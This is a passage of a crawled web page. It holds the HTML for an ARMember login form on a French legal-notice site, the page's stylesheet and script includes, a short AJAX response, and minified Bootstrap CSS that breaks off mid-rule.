						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_3QTMDW0Icz" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_3QTMDW0Icz"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_3QTMDW0Icz"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_3QTMDW0Icz" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_3QTMDW0Icz --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_3QTMDW0Icz"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_3QTMDW0Icz"    type="checkbox" id="arm-df__form-control_9_102_3QTMDW0Icz"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_3QTMDW0Icz">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_oePYL_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1762291013" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="9040a1c625" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_3QTMDW0Icz" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_FWDH0Cj3WD" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_FWDH0Cj3WD arm_login_form_other_links arm_login_form_fp_link_102_103_102_3QTMDW0Icz arm_form_popup_ahref" data-form_id="103_FWDH0Cj3WD" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_8NSwv3TIRS":"xd9rn9xy","102_3QTMDW0Icz":"nw8y3k65"}

--- FILE ---
content_type: text/css
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css
body_size: 85
content:
.arm-form-container * :focus-visible{outline:0}.arm-d-flex{display:flex!important;flex-wrap:wrap}.arm-justify-content-between{justify-content:space-between!important}.arm-justify-content-center{justify-content:center!important}.arm-justify-content-left{justify-content:left!important}.arm-justify-content-right{justify-content:right!important}.arm-align-items-center{align-items:center!important}.arm-text-center{text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css
body_size: 5888
content:
.clearfix:after,.container-fluid:after,.container:after,.controls-row:after{clear:both}.dropdown-menu,.help-block li{list-style:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container-fluid:after,.container-fluid:before,.container:after,.container:before{display:table;line-height:0;content:""}.container{margin-right:auto;margin-left:auto}.container-fluid{padding-right:20px;padding-left:20px}.btn-group{position:relative;display:inline-block;font-size:0;vertical-align:middle;white-space:nowrap}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover .fade1{-webkit-transform:translateY(-400px) scale(1.1);-moz-transform:translateY(-400px) scale(1.1);-o-transform:translateY(-400px) scale(1.1);-ms-transform:translateY(-400px) scale(1.1);transform:translateY(-400px) scale(1.1);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:-webkit-transform .5s cubic-bezier(.175,.885,.32,1.275);-moz-transition:-moz-transform .5s cubic-bezier(.175,.885,.32,1.275);-o-transition:-o-transform .5s cubic-bezier(.175,.885,.32,1.275);transition:transform .5s cubic-bezier(.175,.885,.32,1.275)}.popover .in{-moz-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-opacity:1;-moz-opacity:1;opacity:1}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.dropdown,.dropup{position:relative}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.arm_cal_body,.arm_cal_header th,.arm_cal_month th,.dropdown-menu,.timepicker-hours table,.timepicker-minutes table,.timepicker-picker table{font-size:14px}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.close:active{padding:0;margin:0;text-decoration:none}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.controls-row:after,.controls-row:before{display:table;line-height:0;content:""}.controls-row [class*=span],.row-fluid .controls-row [class*=span]{float:left}.controls-row .checkbox[class*=span],.controls-row .radio[class*=span]{padding-top:5px}.control-group.info .checkbox,.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.control-group.info .input-append .add-on,.control-group.info .input-prepend .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.round.hide{display:none}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(0)}1%{-webkit-transform:translateX(40px)}60%{-webkit-transform:translateX(-7px)}80%{-webkit-transform:translateX(3px)}100%{-webkit-transform:translateX(0);opacity:1}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(0)}1%{-moz-transform:translateX(40px)}60%{-moz-transform:translateX(-7px)}80%{-moz-transform:translateX(3px)}100%{-moz-transform:translateX(0);opacity:1}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(0)}1%{-o-transform:translateX(40px)}60%{-o-transform:translateX(-7px)}80%{-o-transform:translateX(3px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(0)}1%{transform:translateX(40px)}60%{transform:translateX(-7px)}80%{transform:translateX(3px)}100%{transform:translateX(0);opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(0)}1%{-webkit-transform:translateX(-40px)}60%{opacity:1;-webkit-transform:translateX(7px)}80%{-webkit-transform:translateX(-3px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(0)}1%{-moz-transform:translateX(-40px)}60%{opacity:1;-moz-transform:translateX(7px)}80%{-moz-transform:translateX(-3px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(0)}1%{-o-transform:translateX(-40px)}60%{-o-transform:translateX(7px)}80%{-o-transform:translateX(-3px)}100%{-o-transform:translateX(0);opacity:1}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(0)}1%{transform:translateX(-40px)}60%{transform:translateX(7px)}80%{transform:translateX(-3px)}100%{transform:translateX(0);opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(40px)}60%{-webkit-transform:translateY(-7px)}80%{-webkit-transform:translateY(3px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(40px)}60%{-moz-transform:translateY(-7px)}80%{-moz-transform:translateY(3px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(40px)}60%{-o-transform:translateY(-7px)}80%{-o-transform:translateY(3px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(40px)}60%{transform:translateY(-7px)}80%{transform:translateY(3px)}100%{transform:translateY(0);opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(-40px)}60%{-webkit-transform:translateY(7px)}80%{-webkit-transform:translateY(-3px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(-40px)}60%{-moz-transform:translateY(7px)}80%{-moz-transform:translateY(-3px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(-40px)}60%{-o-transform:translateY(7px)}80%{-o-transform:translateY(-3px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(-40px)}60%{transform:translateY(7px)}80%{transform:translateY(-3px)}100%{transform:translateY(0);opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInDownNor{0%{opacity:0;-webkit-transform:translateY(0)}1%{-webkit-transform:translateY(-20px)}60%{-webkit-transform:translateY(5px)}80%{-webkit-transform:translateY(-2px)}100%{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes bounceInDownNor{0%{opacity:0;-moz-transform:translateY(0)}1%{-moz-transform:translateY(-20px)}60%{-moz-transform:translateY(5px)}80%{-moz-transform:translateY(-2px)}100%{-moz-transform:translateY(0);opacity:1}}@-o-keyframes bounceInDownNor{0%{opacity:0;-o-transform:translateY(0)}1%{-o-transform:translateY(-20px)}60%{-o-transform:translateY(5px)}80%{-o-transform:translateY(-2px)}100%{-o-transform:translateY(0);opacity:1}}@keyframes bounceInDownNor{0%{opacity:0;transform:translateY(0)}1%{transform:translateY(-20px)}60%{transform:translateY(5px)}80%{transform:translateY(-2px)}100%{transform:translateY(0);opacity:1}}.bounceInDownNor{-webkit-animation-name:bounceInDownNor;-moz-animation-name:bounceInDownNor;-o-animation-name:bounceInDownNor;animation-name:bounceInDownNor}@font-face{font-family:'Glyphicons Halflings';src:url(../../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../fonts/glyphicons-halflings-regular.ttf) format('truetype')}.bootstrap-datetimepicker-widget.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;margin:2px 0 0;text-align:left;background-color:#fff;border:1px solid rgba(0,0,0,.15)!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;overflow:hidden}.arm_date_main_controls,.arm_time_main_controls,.armglyphicon{position:relative}.bootstrap-datetimepicker-widget .picker-switch,.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center}.list-unstyled{padding-left:0;list-style:none!important}.list-unstyled li{margin:0}.collapse.in{height:auto;display:block;visibility:visible;margin:0}.armglyphicon{top:0!important;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.list-unstyled table{border-bottom:none}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td,.table-condensed>thead>tr>td{border-top:none}.timepicker-picker .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px;background:0 0;box-shadow:none}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table tr{border:0}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-datetimepicker-widget div,.bootstrap-datetimepicker-widget li,.bootstrap-datetimepicker-widget span,.bootstrap-datetimepicker-widget table,.bootstrap-datetimepicker-widget tbody,.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget tfoot,.bootstrap-datetimepicker-widget th,.bootstrap-datetimepicker-widget thead,.bootstrap-datetimepicker-widget tr,.bootstrap-datetimepicker-widget ul{vertical-align:baseline}.bootstrap-datetimepicker-widget{font-family:NotoSans,sans-serif,"Trebuchet MS";padding:0!important;list-style:none}.arm_cal_header th,.arm_cal_month th{font-family:NotoSans,sans-serif,"Trebuchet MS";text-transform:none;font-weight:700;text-shadow:none}.bootstrap-datetimepicker-widget table th{letter-spacing:0;background:0 0}.bootstrap-datetimepicker-widget .list-unstyled li{list-style:none;padding:0;margin:0}.bootstrap-datetimepicker-widget table{border:0!important;border-collapse:collapse!important}.arm_date_main_controls .bootstrap-datetimepicker-widget table,.arm_date_main_controls .dropdown-menu,.arm_time_main_controls .bootstrap-datetimepicker-widget table,.arm_time_main_controls .dropdown-menu{overflow:hidden!important;border-radius:4px!important;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;-o-border-radius:4px!important;border:transparent!important}.bootstrap-datetimepicker-widget.dropdown-menu{margin:2px 0;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:after,.bootstrap-datetimepicker-widget.dropdown-menu:before{display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid 